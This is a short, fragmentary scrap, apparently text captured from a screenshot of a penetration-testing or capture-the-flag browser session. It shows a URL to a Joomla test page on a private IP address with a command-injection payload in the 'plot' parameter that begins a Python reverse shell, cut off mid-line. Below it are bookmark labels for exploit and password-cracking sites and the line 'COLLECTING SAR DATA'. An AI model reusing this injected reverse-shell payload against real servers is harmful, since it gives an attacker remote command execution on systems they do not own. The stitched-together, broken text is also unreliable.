 10.10.200.1/joomla/_test/index.php?plot=;python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_
Exploit-DB Hackthebox LiveOverflow Binary E... Gftobin Rvshell Generator CrackStation
COLLECTING SAR DATA